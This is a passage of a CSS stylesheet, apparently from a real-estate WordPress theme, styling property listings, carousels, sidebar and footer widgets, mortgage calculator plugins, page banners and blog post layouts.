  background: url(../images/icon-size.png) no-repeat left center;
}

.property-item .property-meta span .icon-bed {
  background: url(../images/icon-bed.png) no-repeat left center;
}

.property-item .property-meta span .icon-bath {
  background: url(../images/icon-bath.png) no-repeat left center;
}

.property-item .property-meta span .icon-garage {
  background: url(../images/icon-garage.png) no-repeat left center;
}

/* Carousel For Featured Properties
--------------------------------------------------------*/
.featured-properties-carousel {
  background: #fff;
  overflow: hidden;
  padding: 10px 0 30px;
}

.featured-properties-carousel .narrative {
  padding: 0 54px 20px;
}

.featured-properties-carousel .narrative h3 {
  font-size: 24px;
  margin-bottom: 3px;
}

.es-carousel-wrapper {
  position: relative;
  padding: 0 50px;
}

.es-carousel-wrapper .es-carousel {
  height: 100%;
  overflow: hidden;
}

.es-carousel-wrapper ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.es-carousel-wrapper ul li {
  float: left;
  width: 187px !important;
  margin-right: 30px !important;
}

.es-carousel-wrapper ul li figure {
  margin: 0 0 17px 0;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a {
  font-size: 14px;
  margin-bottom: 6px;
}

.es-carousel-wrapper ul li h4, .es-carousel-wrapper ul li .property-item h4 a, .property-item h4 .es-carousel-wrapper ul li a, .es-carousel-wrapper ul li h4 a, .property-item h4 .es-carousel-wrapper ul li a a {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

.es-carousel-wrapper ul li h4:hover, .es-carousel-wrapper ul li .property-item h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a:hover, .es-carousel-wrapper ul li h4 a:hover, .property-item h4 .es-carousel-wrapper ul li a a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li p {
  font-size: 13px;
  line-height: 23px;
  margin-bottom: 11px;
}

.es-carousel-wrapper ul li p a {
  color: #394041;
}

.es-carousel-wrapper ul li p a:hover {
  color: #df5400;
}

.es-carousel-wrapper ul li .price {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  display: inline-block;
  padding: 3px 10px;
  margin-bottom: 10px;
  color: #f6f6f6;
  font-size: 13px;
  background-color: #4dc7ec;
}

/* Home Recent Blog Posts
--------------------------------------------------------*/
.home-recent-posts {
  background: #fff;
  padding: 10px 45px 30px;
}

.home-recent-posts .section-title {
  margin-bottom: 20px;
}

.home-recent-posts .section-title h3 {
  margin-bottom: 3px;
}

.home-recent-posts .recent-posts-container {
  padding: 10px 0 10px;
}

.home-recent-posts h4.post-title, .home-recent-posts .property-item h4 a.post-title, .property-item h4 .home-recent-posts a.post-title, .home-recent-posts .property-item h4 .post-title a, .property-item h4 .post-title .home-recent-posts a, .home-recent-posts .post-title .property-item h4 a, .post-title .property-item h4 .home-recent-posts a,
.home-recent-posts h4.post-title a,
.home-recent-posts .property-item h4 a.post-title a, .property-item h4
.home-recent-posts a.post-title a,
.home-recent-posts .property-item h4 .post-title a a, .property-item h4 .post-title
.home-recent-posts a a,
.home-recent-posts .post-title .property-item h4 a a, .post-title .property-item h4
.home-recent-posts a a {
  font-size: 16px;
  line-height: 24px;
  margin: 15px 0 0;
}

.home-recent-posts .post-meta {
  font-size: 12px;
  line-height: 18px;
  border-top: none;
  padding: 10px 0;
  border-bottom: none;
}

.home-recent-posts .format-icon {
  display: none;
}

.home-recent-posts figure {
  margin: 0;
}

.home-recent-posts .listing-slider {
  margin: 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-next {
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a.flex-prev {
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.home-recent-posts .listing-slider .flex-direction-nav a {
  width: 25px;
  height: 37px;
  margin: -18px 0 0;
}

.home-recent-posts .listing-slider .flex-direction-nav a:hover {
  background-color: #394041;
  background-position: center -14px;
}

.home-recent-posts .listing-slider .flex-control-paging {
  display: none;
}

.home-recent-posts article p {
  margin: 0 0 15px;
  font-size: 13px;
  line-height: 23px;
}

.home-recent-posts .post-video .video-wrapper.on-home-page {
  padding-top: 50.2%;
}

/* Brand Partners carousel
--------------------------------------------------------*/
.brands-carousel {
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  text-align: center;
}

.brands-carousel h3 {
  margin-top: 0;
  font-size: 15px;
  text-transform: capitalize;
}

.brands-carousel h3 span {
  background-color: #394041;
  color: #fff;
  display: inline-block;
  padding: 0px 27px;
  vertical-align: top;
}

.brands-carousel .jcarousel-container-horizontal {
  padding: 0 44px 25px;
  padding-top: 10px;
}

.brands-carousel .jcarousel-clip-horizontal {
  overflow: hidden;
  height: 55px;
}

.brands-carousel .jcarousel-next,
.brands-carousel .jcarousel-prev {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.brands-carousel .jcarousel-next:hover,
.brands-carousel .jcarousel-prev:hover {
  background-color: #394041;
  background-position: center -14px;
}

.brands-carousel .jcarousel-prev {
  left: 0;
  background: url("../../images/carousel-nav-left.png") #dedede no-repeat center 15px;
}

.brands-carousel .jcarousel-next {
  right: 0;
  background: url("../../images/carousel-nav-right.png") #dedede no-repeat center 15px;
}

.brands-carousel ul.brands-carousel-list {
  list-style: none;
}

.brands-carousel ul.brands-carousel-list li {
  width: 170px;
}

/* Carousel  Nav
--------------------------------------------------------*/
.es-nav span {
  width: 25px;
  height: 37px;
  display: block;
  cursor: pointer;
  text-indent: -999em;
  position: absolute;
  top: 19%;
}

.es-nav span:hover {
  background-color: #394041;
  background-position: center -14px;
}

.es-nav .es-nav-prev {
  left: 0;
  background: url(../../images/carousel-nav-left.png) #dedede no-repeat center 15px;
}

.es-nav .es-nav-next {
  right: 0;
  background: url(../../images/carousel-nav-right.png) #dedede no-repeat center 15px;
}

/**
 * Homepage Main Wrapper
 */
.main-wrapper .container .row .main {
  border-bottom: none;
  margin-bottom: 0;
}

.main-wrapper .container:nth-last-child(1) .row .main {
  border-bottom: 1px solid #dedede;
  margin-bottom: 30px;
}

/* Footer
--------------------------------------------------------*/
#footer-wrapper {
  background: url("../../images/background-outer-wrapper.png") repeat-x scroll bottom center transparent;
  padding-bottom: 245px;
}

.disable-responsive #footer-wrapper {
  min-width: 940px;
}

#footer .widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background: none;
  margin-bottom: 30px;
  border: none;
}

#footer .widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  margin-bottom: 26px;
  font-weight: normal;
  font-size: 20px;
  padding: 0;
  border: none;
  background: none;
}

#footer .widget select {
  margin: auto;
}

#footer .widget #wp-calendar caption {
  font-size: 1.2em;
}

#footer .widget .tagcloud a {
  color: #fff;
}

#footer .widget .tagcloud a:hover {
  color: #fff;
}

#footer .widget ul {
  font-size: 13px;
  padding: 0;
  margin-left: 2px;
}

#footer .widget ul li {
  padding: 0 0 0 10px;
  margin-bottom: 10px;
  background: url(../../images/widget-list-bullet.png) no-repeat left 6px;
  border: none;
}

#footer .widget ul .children {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu {
  margin-top: 10px;
}

#footer .widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -12px;
}

#footer .widget .textwidget {
  padding: 0;
}

#footer .widget.quick-links ul li {
  margin-bottom: 10px;
}

#footer .widget.advance-search {
  background: white;
}

#footer .widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

#footer .widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

#footer .widget.advance-search .as-form-wrap {
  padding-bottom: 1px;
}

#footer .widget.advance-search .selectwrap ul li {
  background: none;
  margin-bottom: 0;
  padding: 6px 8px;
  border-bottom: 1px solid #dedede;
}

#footer .widget.advance-search .selectwrap ul li:hover {
  background-color: #f7f7f7;
}

#footer-bottom {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  padding: 25px 0;
  margin-top: 38px;
}

#footer-bottom p {
  font-size: 13px;
  margin-bottom: 0;
}

#footer-bottom .designed-by {
  text-align: right;
}

/* Scroll Top
--------------------------------------------------------*/
#scroll-top {
  display: none;
  position: fixed;
  right: 30px;
  bottom: 40px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  text-align: center;
  color: #fff;
  background-color: #4dc7ec;
  z-index: 9999;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}

#scroll-top:hover {
  background-color: #37b3d9;
}

/* widgets
--------------------------------------------------------*/
.widget {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 22px;
  background-color: #f2f2f2;
  margin-bottom: 28px;
  border: 1px solid #dedede;
}

.widget h3 {
  line-height: 20px;
}

.widget .title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 21px;
  line-height: 24px;
  font-weight: normal;
  margin: 0 0 16px;
  padding: 15px 11px 16px 15px;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
}

.widget select {
  margin-bottom: 10px;
  width: auto;
  max-width: 100%;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 5px 18px 49px 22px;
}

.widget ul li {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  color: #75797A;
  background: url(../../images/feature-list-bullet.png) no-repeat 2px 15px;
  border-bottom: 1px solid #dedede;
  padding: 8px 0 8px 14px;
}

.widget ul li a {
  color: #75797A;
}

.widget ul li a:hover {
  color: #dc7d44;
}

.widget ul li:first-child {
  border-top: 1px solid #dedede;
}

.widget ul ul.children {
  padding: 8px 0 0 0;
}

.widget ul ul.children li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu {
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 0;
}

.widget ul.menu ul.sub-menu li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

.widget ul.menu ul.sub-menu .sub-menu .sub-menu .sub-menu .sub-menu li {
  margin-left: -14px;
}

.widget .textwidget {
  padding: 5px 18px 49px 22px;
}

.widget .textwidget select {
  margin: auto;
}

.widget p {
  margin-bottom: 23px;
}

.widget.icl_languages_selector {
  border: none;
  background: transparent;
}

.widget.icl_languages_selector #lang_sel {
  display: block;
}

.widget.icl_languages_selector #lang_sel ul,
.widget.icl_languages_selector #lang_sel ul ul {
  width: auto;
}

.widget.icl_languages_selector #lang_sel li {
  float: none;
}

.widget.icl_languages_selector #lang_sel_click ul li {
  background: none;
  border: none;
  padding: 0;
}

.widget.icl_languages_selector #lang_sel_list ul li {
  background: transparent;
  border: none;
}

.widget.icl_languages_selector #lang_sel_list ul li a {
  background: transparent;
  margin-right: 5px;
}

.widget.icl_languages_selector #lang_sel_list ul li img.iclflag {
  top: 0;
}

.widget.icl_languages_selector #lang_sel_list.lang_sel_list_vertical ul li a {
  margin-right: 0;
}

.widget .agent-info {
  padding: 8px 25px 5px;
  color: #394041;
}

.widget .agent-info img {
  border: 1px solid #dedede;
}

.widget .agent-info .contacts-list {
  color: #394041;
  margin-bottom: 15px;
  margin-top: 10px;
  padding: 0;
  list-style: none;
}

.widget .agent-info .contacts-list li {
  background: none;
  padding: 10px 0 10px 5px;
}

.widget .agent-info .contacts-list li:first-child {
  border-top: none;
}

.widget .agent-info p {
  margin: 0 0 15px;
}

.widget .agent-info .real-btn, .widget .agent-info .btn-blue, .widget .agent-info .btn-grey, .sidebar .widget .agent-info .dsidx-widget .submit, .sidebar .widget .dsidx-widget .agent-info .submit {
  margin-top: 15px;
}

.widget .enquiry-form {
  padding: 0 25px 10px;
}

.widget .enquiry-form .agent-form-title {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 18px;
  margin: 10px 0 15px;
}

.widget .enquiry-form #agent-contact-form {
  margin: 0 0 10px;
}

.widget .enquiry-form #ajax-loader {
  display: none;
  margin: 0 0 0 10px;
}

.widget .enquiry-form input[type=text], .widget .enquiry-form textarea {
  width: 94%;
  margin-bottom: 15px;
}

.widget .enquiry-form textarea {
  min-height: 100px;
}

.widget .enquiry-form input[type="text"].error,
.widget .enquiry-form textarea.error {
  border: 1px solid #ff1a3a;
  box-shadow: inset 0 0 1px #ff1a3a;
}

.widget .enquiry-form label.error {
  color: #ff1a3a;
  font-size: 13px;
}

.widget .enquiry-form #error-container {
  padding: 0;
}

.widget .enquiry-form .recaptcha_widget {
  margin-bottom: 15px;
}

.widget .enquiry-form .ajax-loader {
  margin: 0 10px 0;
  display: none;
}

.widget .enquiry-form .form-separator {
  margin: 0 0 15px;
}

.widget .enquiry-form .error-container {
  color: red;
}

.widget .enquiry-form .message-container {
  color: #394041;
}

/* Search Widget
--------------------------------------------------------*/
.widget #searchform {
  position: relative;
  width: 190px;
  margin: 0 auto 20px;
}

.widget #searchform label {
  display: none;
}

.widget #s {
  padding-right: 30px;
  width: 152px;
  margin-top: 20px;
  margin-bottom: 0;
}

.widget #searchsubmit {
  position: absolute;
  background: url(../images/icon-lense.png) #fff no-repeat center 7px;
  width: 30px;
  height: 30px;
  right: 2px;
  top: 22px;
  border: none;
  font-size: 0px;
  padding: 0;
}

.widget #searchsubmit:hover {
  background-position: center -25px;
}

/* Tagcloud Widget
--------------------------------------------------------*/
.sidebar .widget .tagcloud {
  padding: 5px 18px 49px 22px;
}

.tagcloud a {
  display: block;
  float: left;
  padding: 6px 10px 7px 18px;
  position: relative;
  color: #fff;
  background-color: #4dc7ec;
  font-size: 0.78em;
  line-height: 1.2em;
  margin: 0 1px 1px 0;
  text-decoration: none;
}

.tagcloud a:hover {
  background: #df5400;
}

.tagcloud a:after {
  background: #fff;
  content: "";
  height: 4px;
  position: absolute;
  left: 7px;
  top: 11px;
  width: 4px;
  z-index: 999;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}

/* Calendar Widget
--------------------------------------------------------*/
.widget #wp-calendar {
  width: 100%;
}

.widget #wp-calendar caption {
  color: #394041;
  margin: 0 0 11px 0;
  text-align: left;
  font-size: 1.43em;
}

.widget #wp-calendar thead th {
  padding: 4px 8px;
  text-align: center;
  background-color: #4dc7ec;
  color: white;
  border: 1px solid white;
}

.widget #wp-calendar tbody {
  color: #656c6c;
}

.widget #wp-calendar tbody td {
  background: #ebebeb;
  border: 1px solid white;
  text-align: center;
  padding: 4px 8px;
}

.widget #wp-calendar tbody td:hover {
  background: #fff;
}

.widget #wp-calendar tbody td#today {
  background-color: #4dc7ec;
  color: white;
}

.widget #wp-calendar tbody td#today a {
  color: white;
}

.widget #wp-calendar tbody .pad {
  background: none;
}

.widget #wp-calendar tfoot td {
  text-transform: uppercase;
  background: transparent;
  border: 1px solid white;
  padding: 5px 10px;
}

.widget #wp-calendar tfoot #next {
  text-align: right;
}

/* Social Network Widget
--------------------------------------------------------*/
.widget.social_network .title {
  margin-bottom: 0;
}

.widget.social_network .social_networks {
  margin: 0 0 0 4px;
  padding: 0;
  float: none;
}

.widget.social_network .social_networks li {
  border: none;
  background: none;
  padding: 0;
}

.widget.social_network .social_networks li:first-child a {
  border-left: none;
}

.widget.social_network .social_networks li a {
  width: 42.7px;
  border: none;
  border-left: 1px solid #dedede;
}

.widget.social_network .social_networks li a:hover {
  color: #fff;
}

.widget.social_network .social_networks li a i {
  width: auto;
}

.widget.social_network .social_networks li a i.icon-twitter:before {
  left: 1px;
  position: relative;
  top: 0px;
}

.widget.social_network .social_networks li a i.icon-google-plus:before {
  left: 1px;
  position: relative;
  top: 0px;
}

/*  Advance Search  Widget
--------------------------------------------------------*/
.widget.advance-search {
  background: #fff;
}

.widget.advance-search .title {
  background-color: #394041;
  color: #fff;
  font-size: 18px;
  line-height: 48px;
  position: static;
  padding: 0 0 0 15px;
  margin-bottom: 0;
}

.widget.advance-search .title .fa-search {
  float: right;
  margin: 0 0 0 10px;
  color: #c7d2d3;
  padding-left: 15px;
  padding-right: 15px;
}

.widget.advance-search .as-form-wrap {
  padding: 18px 14px 18px;
}

.widget.advance-search .advance-search-form {
  margin: 0 0 0 -15px;
}

.widget.advance-search .option-bar {
  float: left;
  margin-left: 15px;
  height: auto;
}

.widget.advance-search .option-bar.large {
  width: 93.9%;
}

.widget.advance-search .option-bar.small {
  width: 93.9%;
}

.widget.advance-search label {
  margin-bottom: 5px;
}

.widget.advance-search .selectwrap input {
  color: #7b8283;
  margin-bottom: 10px;
}

.widget.advance-search ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.advance-search ul li:hover {
  background-color: #f7f7f7;
}

.widget.advance-search .real-btn, .widget.advance-search .btn-blue, .widget.advance-search .btn-grey, .sidebar .widget.advance-search .dsidx-widget .submit {
  margin: 6px 0 0;
  padding: 8px 30px;
}

.widget.advance-search .more-option-trigger {
  margin-left: 15px;
}

.widget.advance-search .more-options-wrapper .option-bar {
  margin: 10px 0 0 15px;
  float: none;
}

.widget.advance-search .more-options-wrapper label {
  margin-bottom: 0;
}

.widget.advance-search .more-options-wrapper input[type="checkbox"] {
  margin: 0 5px 4px 0;
}

/* Mortgage Calculator Widget - Using https://wordpress.org/plugins/responsive-mortgage-calculator/ plugin
--------------------------------------------------------*/
.widget.widget_lidd_mc_widget {
  padding-bottom: 20px;
}

.lidd_mc_input_responsive input[type="text"] {
  box-sizing: inherit;
  height: inherit;
}

.lidd_mc_form {
  padding: 0 6% 10px 7%;
  margin-bottom: 0;
}

.lidd_mc_form .lidd_mc_input {
  margin-bottom: 0;
}

.lidd_mc_form label {
  color: #394041;
  margin-bottom: 5px;
}

.lidd_mc_form input[type="number"],
.lidd_mc_form input[type="text"] {
  display: inline-block;
  width: 90%;
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
  padding: 4px 6px;
  margin-bottom: 15px;
}

.lidd_mc_form .lidd_mc_select_fancy_dark,
.lidd_mc_form .lidd_mc_select_fancy_light {
  width: 96%;
}

.lidd_mc_form .lidd_mc_select_fancy_dark {
  border: 1px solid #cdcdcd;
  color: #394041;
  background-color: #fff;
}

.lidd_mc_form select {
  margin: 0 0 15px 0;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select {
  color: #394041;
}

.lidd_mc_form .lidd_mc_select_fancy_dark select,
.lidd_mc_form .lidd_mc_select_fancy_light select {
  width: 100%;
  max-width: 110%;
  margin: -6px 0 0;
  padding: 0;
  display: block;
}

.lidd_mc_form .lidd_mc_select:after {
  top: 1em;
}

.lidd_mc_form .lidd_mc_error {
  color: red;
}

.lidd_mc_form .lidd_mc_select_fancy_dark:after {
  border-top: .4em solid #394041;
}

#lidd_mc_details {
  padding: 0 6% 0 7%;
  margin-top: 0;
}

#lidd_mc_details #lidd_mc_results {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_results p {
  margin-bottom: 10px;
}

#lidd_mc_details #lidd_mc_inspector {
  right: 7%;
  top: 2px;
  cursor: pointer;
}

#lidd_mc_details #lidd_mc_summary {
  color: #7b8283;
}

#lidd_mc_details #lidd_mc_summary p {
  margin-bottom: 15px;
}

/* Calculator Widget
--------------------------------------------------------*/
.widget.calculator .title {
  background: url(../images/icon-calculator.png) #fff no-repeat 180px 9px;
  margin-bottom: 0;
  padding-left: 15px;
}

.widget.calculator input[type="text"] {
  width: 176px;
  height: 24px;
  margin-bottom: 14px;
  color: #7b8283;
}

.widget.calculator .as-form-wrap {
  padding: 17px 14px 0;
}

.widget.calculator .selectwrap input {
  background-color: #fff;
  color: #7b8283;
  margin-bottom: 14px;
}

.widget.calculator ul li {
  background: none;
  margin-bottom: 0;
  padding-left: 10px;
}

.widget.calculator ul li:hover {
  background-color: #f7f7f7;
}

.widget.calculator .option-bar {
  float: left;
}

.widget.calculator #interest {
  background: url(../images/dropdown-interest.png) #fff no-repeat right top;
}

.widget.calculator #insurance,
.widget.calculator #texes {
  background: url(../images/dropdown-year.png) #fff no-repeat right top;
}

.widget.calculator #extra,
.widget.calculator #pmi {
  background: url(../images/dropdown-month.png) #fff no-repeat right top;
}

.widget.calculator .mini input {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator #payment {
  width: 172px;
  padding-right: 10px;
}

.widget.calculator #extra {
  width: 150px;
  padding-right: 32px;
}

.widget.calculator .real-btn, .widget.calculator .btn-blue, .widget.calculator .btn-grey, .sidebar .widget.calculator .dsidx-widget .submit {
  float: left;
  padding: 8px 21px;
}

.widget.advance-search .selectbox-wrapper ul,
.widget.calculator .selectbox-wrapper ul {
  padding: 0;
}

.widget.advance-search .selectbox-wrapper ul li,
.widget.calculator .selectbox-wrapper ul li {
  padding: 6px 8px;
}

/* Featured Properties Widget
--------------------------------------------------------*/
#footer .widget ul.featured-properties,
ul.featured-properties {
  padding: 0 15px;
}

#footer .widget ul.featured-properties li,
ul.featured-properties li {
  background: none;
  border: none;
  margin-bottom: 0;
  padding: 0 0 40px 0;
}

#footer .widget ul.featured-properties li:last-child,
ul.featured-properties li:last-child {
  padding-bottom: 25px;
}

#footer .widget ul.featured-properties li:first-child,
ul.featured-properties li:first-child {
  border-top: none;
}

#footer .widget ul.featured-properties li figure,
ul.featured-properties li figure {
  margin: 0 0 16px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a {
  margin: 0 0 7px;
}

#footer .widget ul.featured-properties li h4, #footer .widget ul.featured-properties li .property-item h4 a, .property-item h4 #footer .widget ul.featured-properties li a, #footer .widget ul.featured-properties li h4 a, .property-item h4 #footer .widget ul.featured-properties li a a,
ul.featured-properties li h4,
ul.featured-properties li .property-item h4 a, .property-item h4
ul.featured-properties li a,
ul.featured-properties li h4 a,
ul.featured-properties li .property-item h4 a a, .property-item h4
ul.featured-properties li a a {
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
}

#footer .widget ul.featured-properties li h4:hover, #footer .widget ul.featured-properties li .property-item h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a:hover, #footer .widget ul.featured-properties li h4 a:hover, .property-item h4 #footer .widget ul.featured-properties li a a:hover,
ul.featured-properties li h4:hover,
ul.featured-properties li .property-item h4 a:hover, .property-item h4
ul.featured-properties li a:hover,
ul.featured-properties li h4 a:hover, .property-item h4
ul.featured-properties li a a:hover {
  color: #df5400;
}

#footer .widget ul.featured-properties li p,
ul.featured-properties li p {
  margin-bottom: 15px;
}

#footer .widget ul.featured-properties li .price,
ul.featured-properties li .price {
  font-size: 14px;
  font-weight: bold;
  color: #4dc7ec;
}

#footer .widget ul.featured-properties {
  padding: 0;
}

/* Mortgage Calculator Widget Styles - https://wordpress.org/plugins/mortgage-calculator/
--------------------------------------------------------*/
.widget .mc-wrapper {
  padding: 0 25px 10px;
  color: #394041;
}

.widget .mc-wrapper input[type="number"],
.widget .mc-wrapper input[type="tel"],
.widget .mc-wrapper input[type="url"],
.widget .mc-wrapper input[type="email"],
.widget .mc-wrapper input[type="text"],
.widget .mc-wrapper input[type="password"] {
  height: 34px;
  margin-bottom: 10px;
}

.widget .mc-wrapper p {
  margin-bottom: 10px;
}

.widget .mc-wrapper label.error {
  margin-top: 0;
}

.widget .mc-wrapper input[type="submit"] {
  padding: 8px 16px;
}

#footer .widget .mc-wrapper {
  padding: 0 10px 10px;
}

/* Quick and Easy Tweets Widget Styles - https://wordpress.org/plugins/quick-and-easy-tweets/
--------------------------------------------------------*/
.widget .qaet-tweets {
  padding: 15px 25px 30px;
}

.widget .qaet-tweets .qaet-tweet {
  position: relative;
  padding-left: 50px;
}

.widget .qaet-tweets .qaet-tweet:before {
  position: absolute;
  top: 6px;
  left: 0;
  content: "\f099";
  display: inline-block;
  width: 36px;
  height: 36px;
  line-height: 38px;
  text-align: center;
  font-family: 'FontAwesome';
  font-size: 1.4rem;
  background-color: #85cdff;
  color: #fff;
}

.widget .qaet-tweets .qaet-tweet:not(:last-child) {
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid #dedede;
}

.widget .qaet-tweets p {
  margin-bottom: 0;
}

.widget .qaet-tweets small {
  display: block;
}

#footer .widget .qaet-tweets {
  padding: 0;
}

#footer .widget .qaet-tweets .qaet-tweet {
  padding-left: 0;
}

#footer .widget .qaet-tweets .qaet-tweet:before {
  display: none;
}

#footer .widget .qaet-tweets .qaet-tweet:not(:last-child) {
  margin-bottom: 15px;
  padding-bottom: 10px;
  border-bottom: none;
}

#footer .widget .qaet-tweets small:before {
  content: "-";
  display: inline-block;
}

/* Page Banner
--------------------------------------------------------*/
.page-head {
  margin-bottom: 35px;
  padding-top: 42px;
  min-height: 147px;
}

.page-head .container {
  position: relative;
}

.page-head .wrap {
  float: left;
}

.page-head span, .page-head p {
  margin: 0;
}

.page-head h1.page-title {
  font-size: 24px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: blod;
  text-transform: capitalize;
  margin: 0;
}

.page-head h1.page-title span {
  display: inline-block;
  background-color: #f5f4f3;
  opacity: 0.9;
  padding: 7px 38px 7px 18px;
}

.page-head p {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs {
  background-color: #37B3D9;
  opacity: 0.9;
  padding: 17px 20px 17px 18px;
  color: #fff;
}

.page-head div.page-breadcrumbs a {
  color: #fff;
}

.page-head div.page-breadcrumbs a:focus, .page-head div.page-breadcrumbs a:hover {
  border-bottom: 1px solid #fff;
}

.page-head .breadcrumbs-separator {
  margin: 0 8px;
}

.page-head .property-breadcrumbs ul {
  list-style: none;
  margin: 0;
}

.page-head .property-breadcrumbs ul li {
  display: inline;
}

.page-template-template-search-php .page-head,
.page-template-template-home-php .page-head {
  margin-bottom: 95px;
}

.disable-responsive .page-head {
  min-width: 940px;
}

/* Map Based Template
--------------------------------------------------------*/
#map-head {
  width: 100%;
  margin-bottom: 35px;
}

.disable-responsive #map-head {
  min-width: 940px;
}

body.home #map-head {
  margin-bottom: 0;
}

body.page-template-template-search-php #map-head {
  margin-bottom: 0;
}

body.page-template-template-search #map-head {
  margin-bottom: 0;
}

#listing-map {
  height: 550px;
  position: relative;
}

#listing-map img {
  max-width: none;
}

#listing-map .gm-style-iw {
  left: 22px !important;
}

/* Blog Page
--------------------------------------------------------*/
.page-template-template-home-php .inner-wrapper {
  border-top: none;
  margin-bottom: 0;
}

.page-template-template-home-php .inner-wrapper .hentry {
  margin-bottom: 0;
}

.inner-wrapper {
  padding: 16px 20px 25px;
  border-top: 1px solid #dedede;
  border-bottom: 1px solid #dedede;
  background-color: #fff;
  margin-bottom: 52px;
}

.inner-wrapper figure,
.inner-wrapper .post-video {
  position: relative;
  margin: 0 0 32px;
}

.inner-wrapper .hentry {
  margin-bottom: 15px;
  overflow: hidden;
  color: #75797a;
}

.inner-wrapper .hentry p {
  line-height: 27px;
  margin-bottom: 20px;
}

.inner-wrapper .hentry p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.inner-wrapper .hentry strong {
  color: #252626;
}

.inner-wrapper .hentry li {
  line-height: 27px;
}

.inner-wrapper .hentry a.real-btn, .inner-wrapper .hentry a.btn-blue, .inner-wrapper .hentry a.btn-grey, .inner-wrapper .hentry .sidebar .widget .dsidx-widget a.submit, .sidebar .widget .dsidx-widget .inner-wrapper .hentry a.submit {
  margin: 0px 0 30px;
}

.inner-wrapper .hentry.sticky {
  background: url(../images/sticky-pin.png) no-repeat right 62px;
}

.inner-wrapper .pagination {
  margin: -21px -20px 15px;
  padding: 22px 20px 0;
  border-top: 1px solid #dedede;
}

.inner-wrapper .pagination a {
  margin-left: 2px;
}

p.wp-caption-text {
  margin-bottom: 0;
  padding-bottom: 0;
}

.post-title, .post-title a {
  font-size: 27px;
  line-height: 36px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: normal;
  color: #394041;
  word-spacing: -1px;
}

.post-title a:hover {
  color: #df5400;
}

.post-title, .post-title a {
  margin: 0 0 17px;
}

.post-meta {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-top: 1px solid #dedede;
  border-bottom: 5px solid #4dc7ec;
  color: #394041;
  padding: 16px 0 23px;
  line-height: 18px;
}

.post-meta span {
  color: #394041;
}

.post-meta a {
  color: #ec894d;
}

.post-meta a:hover {
  color: #394041;
}

.post-meta span.author-link a {
  color: #394041;
}

.post-meta span.author-link a:hover {
  color: #ec894d;
}

.inner-wrapper .hentry .post-meta {
  display: block;
}

.post-meta.format-video {
  border-bottom: 5px solid #4dc7ec;
}

.format-icon {
  display: block;
  width: 50px;
  height: 44px;
  position: absolute;
  top: -49px;
  right: 0;
}

.format-image .format-icon.image {
  background: url(../../images/icon-image.png) #4dc7ec no-repeat center center;
}

.format-video .format-icon.video {
  background: url(../../images/icon-video.png) #4dc7ec no-repeat center center;
}

.format-gallery .format-icon.gallery {
  background: url(../../images/icon-gallery.png) #4dc7ec no-repeat center center;
}

.format-video a {
  position: relative;
}

.format-video a:hover .play-btn {
  display: block;
}

.format-video .play-btn {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -51px;
  margin-left: -51px;
  height: 102px;
  width: 102px;
  background: url(../../images/play-btn.png) no-repeat center center;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 40%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
